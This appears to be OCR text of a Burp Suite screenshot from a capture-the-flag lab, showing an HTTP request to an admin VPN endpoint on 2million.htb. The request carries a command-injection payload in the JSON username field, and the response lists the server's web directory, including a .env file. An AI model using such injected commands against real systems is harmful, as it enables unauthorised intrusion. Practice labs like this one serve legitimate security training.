 Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Content-Type: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 DNT: 1
9 Connection: close
10 Cookie: PHPSESSID=6mb1d9e39all6tricdqimsat4p
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 34
13
14 {
15 "username":"admin;ls -la;"
16 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 01 Sep 2023 10:28:07 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 690
10
11 total 56
12 drwxr-xr-x 10 root root 4096 Sep  1 10:20 .
13 drwxr-xr-x  3 root root 4096 Jun  6 10:22 ..
14 -rw-r--r--  1 root root   87 Jun  2 18:56 .env
15 -rw-r--r--  1 root root 1237 Jun  2 16:15 Database.php
16 -rw-r--r--  1 root root 2787 Jun  2 16:15 Router.php
17 drwxr-xr-x  5 root root 4096 Sep  1 10:20 VPN
18 drwxr-xr-x  2 root root 4096 Jun  6 10:22 assets
19 drwxr-xr-x  2 root root 4096 Jun  6 10:22 controllers
20 drwxr-xr-x  5 root root 4096 Jun  6 10:22 css
21 drwxr-xr-x  2 root root 4096 Jun  6 10:22 fonts
22 drwxr-xr-x  2 root root 4096 Jun  6 10:22 images
23 -rw-r--r--  1 root root 2692 Jun  2 18:57 index.php
24 drwxr-xr-x  3 root root 4096 Jun  6 10:22 js
25 drwxr-xr-x  2 root root 4096 Jun  6 10:22 views
26